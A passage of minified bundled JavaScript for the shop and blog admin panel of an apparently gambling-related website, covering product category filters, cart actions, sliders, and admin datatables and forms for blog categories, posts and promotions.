t=$(e.currentTarget),n=t.find(".j-subcategory-checkbox").is(":checked"),o=t.find(".j-subcategory-checkbox").attr("parent-id");n?(t.find(".j-subcategory-checkbox").prop("checked",!1),this.areAllSubcategoriesOfCategoryUnchecked(o)&&(this.uncheckAllSubcategoriesFromCategory(o),this.uncheckParentCategory(o),this.collapseCategoryById(o))):t.find(".j-subcategory-checkbox").prop("checked",!0),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},onClickCategoryImage(e){const t=$(e.currentTarget).attr("data-id");this.parentCategoryClicked(t)},onClickSubcategoryImage(e){const t=$(e.currentTarget).attr("data-parent-id"),n=$(e.currentTarget).attr("data-id");this.uncheckAllSubcategoriesFromCategory(t),this.checkSubcategoryById(n),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},parentCategoryClicked(e){const t=this.categoryCheckbox(e);t.is(":checked")?(this.uncheckAllSubcategoriesFromCategory(e),t.prop("checked",!1),this.collapseCategoryById(e)):(this.checkAllSubcategories(e),t.prop("checked",!0),this.expandCategoryById(e)),this.toggleCategoriesImages(),this.toggleSubcategoriesImages(),this.onChangeFilters()},uncheckParentCategory(e){this.categoryCheckbox(e).prop("checked",!1)},checkAllSubcategories(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!0)})},uncheckAllSubcategoriesFromCategory(e){this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox").each((e,t)=>{$(t).prop("checked",!1)})},collapseCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("hide")},expandCategoryById(e){this.subcategoryCheckboxContainer(e).collapse("show")},areAllCategoriesUnchecked(){const e=this.find(".j-parent-category-checkbox");let t=!0;return e.each((e,n)=>{$(n).is(":checked")&&(t=!1)}),t},areAllSubcategoriesOfCategoryUnchecked(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=!0;return t.each((e,t)=>{$(t).is(":checked")&&(n=!1)}),n},areOnlySubcategoriesOfCategoryChecked(e){const t=this.find(".j-parent-category-checkbox");let n=$(this.categoryCheckboxContainer(e).find('[type="checkbox"]')).is(":checked");return t.each((t,o)=>{$(o).is(":checked")&&$(o).attr("data-id")!==e&&(n=!1)}),n},areAtLeastTwoSubcategoriesCheckedOfCategory(e){const t=this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox");let n=0;return t.each((e,t)=>{$(t).is(":checked")&&n++}),n>=2},isSubcategoryChecked(e){return this.subcategoryCheckbox(e).is(":checked")},onClickSubcategoryPreventDefault(e){e.preventDefault()},onClickParentCategoryPreventDefault(e){e.preventDefault()},onSelectSortBy(e){const t=$(e.currentTarget).find(":selected").val().split("-");this.sortBy=t[0],this.sortingMethod=t[1],this.onChangeFilters()},async onClickAddDefaultProductToCart(e){let t=r.a.generate("add-cart-product-default");const n={productId:$(e.currentTarget).attr("data-product-id")};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}toastr.success(s.a.trans("product-added-to-cart")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()},showAllSubcategoriesFromCategory(e){this.showAllSubcategoriesContainer(),$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).show()},hideAllSubcategoriesFromCategory(e){$($(this.find(".j-subcategories")).find('[parent-id="'+e+'"]')).hide()},showAllCategories(){this.find(".j-categories").show()},hideAllCategories(){this.find(".j-categories").hide()},showAllSubcategoriesContainer(){this.find(".j-subcategories").show()},hideAllSubcategoriesContainer(){this.find(".j-subcategories").hide()},showSubcategory(e){this.showAllSubcategoriesContainer(),this.subcategoryImage(e).show()},hideSubcategory(e){this.subcategoryImage(e).hide()},checkSubcategoryById(e){this.subcategoryCheckbox(e).prop("checked",!0)},categoryCheckboxContainer(e){return this.find("#"+e+"-category-checkbox-container")},categoryCheckbox(e){return this.find("#"+e+"-category-checkbox-container").find(".j-parent-category-checkbox")},subcategoryCheckboxContainer(e){return this.find("#"+e+"-subcategories-checkbox-container")},subcategoryCheckbox(e){return this.find("#"+e)},subcategoryImage(e){return this.find(".j-subcategories").find('[data-id="'+e+'"]')},getAllCategoriesIds(){const e=$(this.find(".j-parent-category-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIds(){const e=$(this.find(".j-subcategory-checkbox"));let t=[];return e.each((e,n)=>{t.push($(n).attr("data-id"))}),t},getAllSubcategoriesIdsFromCategory(e){const t=$(this.subcategoryCheckboxContainer(e).find(".j-subcategory-checkbox"));let n=[];return t.each((e,t)=>{n.push($(t).attr("data-id"))}),n},toggleCategoriesImages(){this.areAllCategoriesUnchecked()?(this.showAllCategories(),this.hideAllSubcategoriesContainer()):this.hideAllCategories()},toggleSubcategoriesImages(){this.getAllCategoriesIds().forEach(e=>{this.getAllSubcategoriesIdsFromCategory(e).forEach(t=>{this.isSubcategoryChecked(t)&&this.areOnlySubcategoriesOfCategoryChecked(e)&&this.areAtLeastTwoSubcategoriesCheckedOfCategory(e)?this.showSubcategory(t):this.hideSubcategory(t)})})},onSearchButtonPressed(e){this.makeSearch()},onKeyPressedInSearchInput(e){"Enter"===e.key&&this.makeSearch()},makeSearch(){this.search=$("#search-input").val(),this.page=0;$("#product-container .j-item-col").remove(),this.onRetrieveMoreProducts()}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(26),s=n(3);const i=o.a.extend({el:".j-product-detail",events:{"click .j-related-products-button-next":"onRelatedProductsButtonNext","click .j-related-products-button-back":"onRelatedProductsButtonBack","click .j-add-product-to-cart-button":"onClickAddProductToCart","click .j-variation-select-item":"onClickVariationSelectItem","select2:select .j-variation-select":"onSelectVariation"},init(){$(".j-variation-select").select2({minimumResultsForSearch:-1}),this.onSelectVariation();this.setSlidesToShowResponsive();new Swiper(".swiper-container",{speed:400,spaceBetween:50,centeredSlides:!0,loop:!0,pagination:{el:".swiper-pagination"},navigation:{prevEl:".j-swiper-button-prev",nextEl:".j-swiper-button-next"}}),new Swiper(".j-related-products-container",{direction:"horizontal",slidesPerView:5,spaceBetween:25,height:100,breakpoints:{320:{slidesPerView:1,spaceBetween:25},480:{slidesPerView:3,spaceBetween:25},720:{slidesPerView:5,spaceBetween:25}},loop:!0,autoHeight:!1,pagination:{el:".related-products__swiper_pagination",type:"bullets",direction:"horizontal",clickable:!0},navigation:{prevEl:".j-swiper-button-prev-related-products",nextEl:".j-swiper-button-next-related-products"}});$(".j-quantity-plugin").TouchSpin({initval:1,min:1,max:100,decimals:0,step:1,boostat:5,maxboostedstep:3})},async onClickAddProductToCart(e){let t=r.a.generate("add-cart-product");const n={productId:$(this.el).attr("data-product-id"),variationId:this.find(".j-variation-select").find(":selected").attr("data-variation-id"),units:this.find(".j-quantity-plugin").val()};try{await $.post(t,n)}catch(e){return void toastr.error(s.a.trans("product-already-in-cart"))}toastr.success(s.a.trans("product-added-to-cart")),this.reloadCartHeader(),setTimeout(()=>{$(document).find(".j-cart-header-dropdown").dropdown("toggle")},250)},setSlidesToShowResponsive(){const e=$(window).width();return e<600?1:e<800?2:e<1300?3:4},onSelectVariation(){const e=this.find(".j-variation-select").find(":selected").attr("data-variation-price-in-habcoins");this.find(".j-product-price-in-habcoins").text(new Intl.NumberFormat("en-UK").format(e))},reloadCartHeader(){$(document).find(".j-reload-cart-header").click()}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-categories",events:{},datatable:null,init:function(){this.initCategoriesTable()},initCategoriesTable(){this.datatable=this.find("#blog-categories-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-categories-table-data"),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#categories-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"title",width:200,title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"section",width:200,title:Object(r.a)("sección"),textAlign:"center",template:e=>`<span class="label label-inline label-rounded font-weight-bold label-light-${{habpoker:"info",habcasino:"primary",habbets:"dark"}[e.section]} m-1">${Object(r.a)(e.section)}</span>`},{field:"geolocations",width:200,title:Object(r.a)("geolocalizaciones"),textAlign:"center",template:e=>{let t="";for(let n of e.geoLocations)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${n}</span>`;return t}},{field:"type",width:200,title:Object(r.a)("blog"),textAlign:"center",template:e=>`<span class="label label-inline label-rounded font-weight-bold label-light-${{post:"info",promo:"primary"}[e.type]} m-1">${Object(r.a)(e.type)}</span>`},{field:"isSub",width:200,title:Object(r.a)("tipo"),textAlign:"center",template:e=>{let t;return t=e.isSub?"Subcategoría":"Categoría",`<span class="label label-inline label-rounded font-weight-bold label-light-${{true:"info",false:"primary"}[e.isSub]}">${Object(r.a)(t)}</span>`}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>`<a href="${this.route("admin-blog-category-details",{categoryId:e.id})}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>`}]})}})},function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var o=n(8),r=n(118);const s=o.a.extend({el:".j-blog-category-details",events:{"keyup .j-create-category-form-title-input":"onKeyPressed","click .j-save-category":"onSaveCategory","click .j-remove-category":"onDeleteCategory","change #create_or_update_category_form_section":"refreshCategoriesOptions","change #create_or_update_category_form_type":"refreshCategoriesOptions"},init(){this.refreshCategoriesOptions()},onKeyPressed(e){const t=this.$(e.currentTarget),n=t.val();if(!n)return;const o=Object(r.a)(n);t.closest(".j-category-content-container").find(".j-create-category-slug").val(o)},async onDeleteCategory(e){const t=$(e.currentTarget).attr("data-category-id"),n=this.route("remove-category",{categoryId:t});if((await this.confirmation("¿Deseas borrar la categoría?","Este paso no se puede deshacer","Borrar","Cancelar")).isConfirmed)try{await $.post(n),await this.confirmationOk("Categoría eliminada");const e=this.route("admin-blog-categories");location.replace(e)}catch(e){await this.confirmationError("Error","La categoría no ha sido eliminada")}},onSaveCategory(){this.find(".j-category-form").submit()},async refreshCategoriesOptions(){let e=$("#create_or_update_category_form_parentId"),t=$("#create_or_update_category_form_parentId option:selected").val();e.empty(),e.append("<option value >No tiene categoría padre</option>");let n=$("#create_or_update_category_form_section").val(),o=$("#create_or_update_category_form_type").val();const r=this.route("parent-categories-by-section-and-type"),s={section:n,type:o};let i=await $.post(r,s);console.log(i);for(let n of i){let o="";n["esContent.title"]?o=n["esContent.title"]:n["esEsContent.title"]?o=n["esEsContent.title"]:n["ukEsContent.title"]?o=n["ukEsContent.title"]:n["ukEnContent.title"]?o=n["ukEnContent.title"]:n["enContent.title"]&&(o=n["enContent.title"]);const r=n.geoLocations;let s="";for(const[e,t]of r.entries())s+=0===e?t:", "+t;if(""!==o){let r=o+" ("+s+")",i=n.id,a=$("<option>",{value:i,text:r,selected:n.id===t});e.append(a)}}}})},function(e,t,n){(function(t){var n=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,o=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]","g"),r="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,i=r||s||Function("return this")();var a,u=(a={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"ss"},function(e){return null==a?void 0:a[e]}),c=Object.prototype.toString,l=i.Symbol,d=l?l.prototype:void 0,h=d?d.toString:void 0;function f(e){if("string"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return h?h.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}e.exports=function(e){var t;return(e=null==(t=e)?"":f(t))&&e.replace(n,u).replace(o,"")}}).call(this,n(32))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-posts",events:{},datatable:null,type:null,isLogin:!1,init:async function(){this.isLogin=this.find(".j-data-login").attr("data-is-login"),this.loginNotication(this.isLogin),this.type=this.find(".j-data").attr("data-post-type"),this.find(".j-select-2-post-status").select2({minimumResultsForSearch:-1}),this.find(".j-select-2-post-available-countries").select2({minimumResultsForSearch:-1}),"promotion"===this.type?this.initPromotionsTable():this.initPostsTable()},loginNotication(e){toastr.options={closeButton:!0,debug:!1,newestOnTop:!1,progressBar:!0,positionClass:"toast-bottom-full-width",preventDuplicates:!0,onclick:null,showDuration:"500",hideDuration:"1000",timeOut:"10000",extendedTimeOut:"1000",showEasing:"swing",hideEasing:"linear",showMethod:"fadeIn",hideMethod:"fadeOut"};const t=this.find(".j-data-login").attr("data-user-pending"),n=this.find(".j-data-login").attr("data-affiliate-pending"),o=this.find(".j-data-login").attr("data-order-paid");e&&(t>0&&toastr.info("Hay "+t+" peticiones de usuario"),n>0&&toastr.info("Hay "+n+" peticiones de afiliado"),o>0&&toastr.info("Hay "+o+" pedidos pendientes de procesar"))},initPostsTable(){this.datatable=this.find("#blog-posts-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-posts-table-data",{postType:this.type}),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"publishedAt",title:Object(r.a)("fecha de publicación"),textAlign:"center",template:e=>""+e.publishedAt},{field:"title",title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"sections",title:Object(r.a)("secciones"),textAlign:"center",template:e=>{let t="";for(let n in e.sections)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.sections[n]}</span>`;return t}},{field:"status",title:Object(r.a)("status"),textAlign:"center",template:e=>{let t;return t="draft"===e.status?"Borrador":"Publicado",`<span class="label label-inline label-rounded font-weight-bold label-light-${{draft:"info",published:"primary"}[e.status]}">${Object(r.a)(t)}</span>`}},{field:"availableCountries",title:Object(r.a)("Países"),textAlign:"center",template:e=>{let t="";for(let n in e.availableCountries)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.availableCountries[n]}</span>`;return t}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>{let t=this.route("admin-blog-post-details",{postId:e.id});return"promotion"===this.type&&(t=this.route("admin-blog-promotion-details",{postId:e.id})),"room"===this.type&&(t=this.route("admin-blog-room-post-details",{postId:e.id})),"content"===this.type&&(t=this.route("admin-blog-contents-details",{postId:e.id})),`\n                                    <a href="${t}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}}]}),$("#posts-search-status").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"status")}),$("#posts-search-websection").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"sections")}),$("#posts-search-available-countries").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"availableCountries")}),$("#posts-search-category").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"categories")})},initPromotionsTable(){this.datatable=this.find("#blog-posts-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-posts-table-data",{postType:this.type}),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"publishedAt",title:Object(r.a)("fecha de publicación"),textAlign:"center",template:e=>""+e.publishedAt},{field:"title",title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span class="font-weight-bolder">${e.title}</span>`},{field:"roomsName",title:Object(r.a)("Sala"),textAlign:"center",template:e=>{let t="";for(let n in e.roomsName)t+=`<span class="label label-inline m-1">${e.roomsName[n]}</span>`;return t}},{field:"sections",title:Object(r.a)("secciones"),textAlign:"center",template:e=>{let t="";for(let n in e.sections)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.sections[n]}</span>`;return t}},{field:"status",title:Object(r.a)("status"),textAlign:"center",template:e=>{let t;return t="draft"===e.status?"Borrador":"Publicado",`<span class="label label-inline label-rounded font-weight-bold label-light-${{draft:"info",published:"primary"}[e.status]}">${Object(r.a)(t)}</span>`}},{field:"availableCountries",title:Object(r.a)("Países"),textAlign:"center",template:e=>{let t="";for(let n in e.availableCountries)t+=`<span class="label label-inline label-rounded font-weight-bold label-light-info m-1">${e.availableCountries[n]}</span>`;return t}},{field:"Actions",sortable:!1,title:Object(r.a)("Acciones"),textAlign:"center",width:100,template:e=>{let t=this.route("admin-blog-post-details",{postId:e.id});return"promotion"===this.type&&(t=this.route("admin-blog-promotion-details",{postId:e.id})),"room"===this.type&&(t=this.route("admin-blog-room-post-details",{postId:e.id})),"content"===this.type&&(t=this.route("admin-blog-contents-details",{postId:e.id})),`\n                                    <a href="${t}" class="btn btn-sm btn-icon btn-light-warning" title="Edit details">\n                                        <span class="fas fa-pencil-alt">\n                                        </span>\n                                    </a>\n                            \n                                  `}}]}),$("#posts-search-status").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"status")}),$("#posts-search-websection").on("change",e=>{this.datatable.search($(e.currentTarget).val().toLowerCase(),"sections")}),$("#posts-search-available-countries").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"availableCountries")}),$("#promotions-search-roomPost").on("change",e=>{this.datatable.search($(e.currentTarget).val(),"roomsName")}),$("#promotions-search-category").on("change",e=>{console.log($(e.currentTarget).val()),console.log(this.datatable),this.datatable.search($(e.currentTarget).val(),"categories")})}})},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return i}));var o=n(8),r=n(47),s=n(118);const i=o.a.extend({el:".j-blog-post-details",events:{"keyup .j-create-post-form-title-input":"onKeyPressed","click .j-save-post":"onSavePost","click .j-remove-post":"onDeletePost","onChange .j-text-editor":"onContentChange","select2:select .j-create-post-form-lang-input":"wrapperOnChangeAvailableCountries","select2:unselect .j-create-post-form-lang-input":"wrapperOnChangeAvailableCountries","select2:select .j-create-post-form-parent-room-post-id-input":"onChangeAvailableCountriesForPromotion","select2:unselect .j-create-post-form-parent-room-post-id-input":"onChangeAvailableCountriesForPromotion"},isPromotion:!1,isContent:!1,dropZoneUploader:null,dropZoneUploader1:null,dropZoneUploader2:null,dropZoneUploader3:null,dropZoneUploader4:null,dropZoneUploader5:null,localeToTabIdMap:{es_ES:"esEsContent",es_GB:"esGbContent",en_GB:"enGbContent",es:"esContent",en:"enContent"},hidePostContentClassAndEvent:{intl:"hide-intl",ES:"hide-es",GB:"hide-gb"},showPostContentClassAndEvent:{intl:"show-intl",ES:"show-es",GB:"show-gb"},errorOnPostContentEvent:{es_ES:"error-es-es",es_GB:"error-es-gb",en_GB:"error-en-gb",es:"error-es",en:"error-en"},allAvailableCountries:["ES","GB","intl"],parentRoomPostAvailableCountries:[],async init(){this.postId=this.find(".j-data").attr("data-post-id"),this.isPromotion=this.find(".j-data").hasClass("j-is-promotion"),this.isContent=this.find(".j-data").hasClass("j-is-content"),this.onShowAvailableCountriesWarning=e.debounce(this.showAvailableCountriesWarning,500),this.initStatusSelect(),this.initDropzones();const t=this.find(".j-create-post-form-lang-input");this.onChangeAvailableCountries(t),await this.onChangeAvailableCountriesForPromotion(),this.validateAvailableCountries()},initDropzones(){this.dropZoneUploader=new r.a({el:".j-blog-main-image-uploader"}),this.dropZoneUploader1=new r.a({el:"#esContent .j-image-form"}),this.dropZoneUploader2=new r.a({el:"#esEsContent .j-image-form"}),this.dropZoneUploader3=new r.a({el:"#esGbContent .j-image-form"}),this.dropZoneUploader4=new r.a({el:"#enGbContent .j-image-form"}),this.dropZoneUploader5=new r.a({el:"#enContent .j-image-form"}),this.dropZoneUploader.onUpload(e=>{this.log(e),this.find(".j-image-url-input").val(e.url)}),this.dropZoneUploader1.onUpload(e=>{this.log(e),this.find("#esContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader2.onUpload(e=>{this.log(e),this.find("#esEsContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader3.onUpload(e=>{this.log(e),this.find("#ukEsContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader4.onUpload(e=>{this.log(e),this.find("#ukEnContent").find(".j-image-from-url-input").val(e.url)}),this.dropZoneUploader5.onUpload(e=>{this.log(e),this.find("#enContent").find(".j-image-from-url-input").val(e.url)})},async showAvailableCountriesWarning(){toastr.error("Rellene los contenidos de todos los países disponibles")},onContentChange(){this.log("change")},onKeyPressed(e){const t=this.$(e.currentTarget),n=t.val();if(!n)return;const o=Object(s.a)(n);t.closest(".j-post-content-container").find(".j-create-post-slug").val(o)},async onDeletePost(e){const t=$(e.currentTarget).attr("data-post-id"),n=this.route("remove-post",{postId:t}),o=this.find(".j-data").attr("data-post-type");let r;if("promotion"===o?r=await this.confirmation("¿Deseas borrar la promoción?","Este paso no se puede deshacer","Borrar","Cancelar"):"room"===o?r=await this.confirmation("¿Deseas borrar la sala?","Este paso no se puede deshacer","Borrar","Cancelar"):"post"===o?r=await this.confirmation("¿Deseas borrar la noticia?","Este paso no se puede deshacer","Borrar","Cancelar"):"content"===o&&(r=await this.confirmation("¿Deseas borrar el contenido?","Este paso no se puede deshacer","Borrar","Cancelar")),r.isConfirmed)try{let e;await $.post(n),"promotion"===o?(await this.confirmationOk("Promoción eliminada"),e=this.route("admin-blog-promotions")):"room"===o?(await this.confirmationOk("Sala eliminada"),e=this.route("admin-blog-rooms-post")):"post"===o?(await this.confirmationOk("Noticia eliminada"),e=this.route("admin-blog-posts")):"content"===o&&(await this.confirmationOk("Contenido eliminado"),e=this.route("admin-blog-contents")),location.replace(e)}catch(e){await this.confirmationError("Error","El post no ha sido eliminado")}},async onSavePost(){this.clearErrorsOnPostContents(),this.validateAvailableCountries();const e="published"===this.find(".j-create-post-form-status-input").select2("data")[0].id;let t;e||(t=await this.confirmation("Va a guardar la publicación como borrador","¿Quiere continuar?","Aceptar","Cancelar")),!e&&t.isDismissed||this.find(".j-post-form").submit()},clearErrorsOnPostContents(){this.find("post-content-component").trigger("clear-errors")},initStatusSelect(){this.find(".j-create-post-form-status-input").select2({minimumResultsForSearch:-1})},async validateAvailableCountries(){const e=this.find(".j-create-post-form-lang-input").val();e.includes("ES")&&this.localizedContentIsEmpty("es_ES")&&(this.showPostContentErrorOnLocale("es_ES"),await this.onShowAvailableCountriesWarning()),e.includes("GB")&&(this.localizedContentIsEmpty("es_GB")&&(this.showPostContentErrorOnLocale("es_GB"),await this.onShowAvailableCountriesWarning()),this.localizedContentIsEmpty("en_GB")&&(this.showPostContentErrorOnLocale("en_GB"),await this.onShowAvailableCountriesWarning())),e.includes("intl")&&(this.localizedContentIsEmpty("es")&&(this.showPostContentErrorOnLocale("es"),await this.onShowAvailableCountriesWarning()),this.localizedContentIsEmpty("en")&&(this.showPostContentErrorOnLocale("en"),await this.onShowAvailableCountriesWarning())),this.isPromotion&&await this.validatePromotionAvailableCountries(e)},async validatePromotionAvailableCountries(t){if(!(e.union(t,Object.values(this.parentRoomPostAvailableCountries)).length===e.uniq(t).length))return this.showPromotionAvailableCountriesWarning()},async onChangeAvailableCountriesForPromotion(){if(!this.isPromotion)return;const e=this.find(".j-create-post-form-parent-room-post-id-input").select2("data");if(0===e.length)return;const t=e.map(e=>e.id);this.parentRoomPostAvailableCountries=await this.fetchAvailableCountriesForPromotion(t),this.updateSelectForRoomsAvailableCountries(this.parentRoomPostAvailableCountries)},updateSelectForRoomsAvailableCountries(e){const t=this.find(".j-available-countries-for-promotion");t.val(null).trigger("change"),t.val(e).trigger("change")},showPromotionAvailableCountriesWarning:async()=>(toastr.error("Los países disponibles no coinciden con los de las salas asignadas"),new Promise((e,t)=>{setTimeout((function(){e()}),2e3)})),async fetchAvailableCountriesForPromotion(e){const t=this.route("available-countries-of-room-posts"),n={roomPostIds:e};return await $.post(t,n)},showPostContentErrorOnLocale(e){this.find("post-content-component").addClass(this.errorOnPostContentEvent[e]).trigger(this.errorOnPostContentEvent[e])},localizedContentIsEmpty(e){const t=this.localeToTabIdMap[e],n=this.find("#"+t);return this.tabContentIsEmpty(n)},tabContentIsEmpty(e){const t=e.find(".j-create-post-form-title-input").val(),n=e.find(".j-create-category-form-metaTitle-input").val(),o=e.find(".j-create-post-slug").val(),r=e.find(".j-create-category-form-metaDescription-input").val(),s=e.find(".j-create-post-form-content-input").val();if(this.isPromotion){const i=e.find(".j-create-post-form-shortDescription-input").val();return this.inputIsEmpty(t)||this.inputIsEmpty(n)||this.inputIsEmpty(o)||this.inputIsEmpty(i)||this.inputIsEmpty(r)||this.inputIsEmpty(s)}return this.isContent?this.inputIsEmpty(t)||this.inputIsEmpty(o)||this.inputIsEmpty(s):this.inputIsEmpty(t)||this.inputIsEmpty(n)||this.inputIsEmpty(o)||this.inputIsEmpty(r)||this.inputIsEmpty(s)},inputIsEmpty(t){const n=this.removeHTMLTagsFromInput(t);return e.isUndefined(n)||e.isNull(n)||""===n},removeHTMLTagsFromInput:e=>e.replaceAll(/<.+?>/g,""),wrapperOnChangeAvailableCountries(e){const t=$(e.currentTarget);this.onChangeAvailableCountries(t)},onChangeAvailableCountries(e){const t=this.find("post-content-component"),n=e.select2("data").map(e=>e.id),o=this.allAvailableCountries.filter(e=>!n.includes(e));n.forEach(e=>this.showPostContent(e,t)),o.forEach(e=>this.hidePostContent(e,t))},hidePostContent(e,t){t.removeClass(this.showPostContentClassAndEvent[e]),t.addClass(this.hidePostContentClassAndEvent[e]).trigger(this.hidePostContentClassAndEvent[e])},showPostContent(e,t){t.removeClass(this.hidePostContentClassAndEvent[e]),t.addClass(this.showPostContentClassAndEvent[e]).trigger(this.showPostContentClassAndEvent[e])}})}).call(this,n(117))},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(8),r=n(11),s=n(3);const i=o.a.extend({el:".j-blog-sections",events:{},datatable:null,init:function(){this.initSectionsTable()},initSectionsTable(){this.datatable=this.find("#blog-sections-datatable").KTDatatable({data:{type:"remote",source:this.route("blog-sections-table-data"),pageSize:10},rows:{autoHide:!1},layout:{scroll:!1},sortable:!0,pagination:!0,search:{input:this.find("#posts-search"),key:"generalSearch"},translate:{toolbar:{pagination:{items:{info:s.a.trans("Displaying")+" {{start}} - {{end}} "+s.a.trans("of")+" {{total}}"}}}},columns:[{field:"title",width:300,title:Object(r.a)("titulo"),textAlign:"center",template:e=>`<span 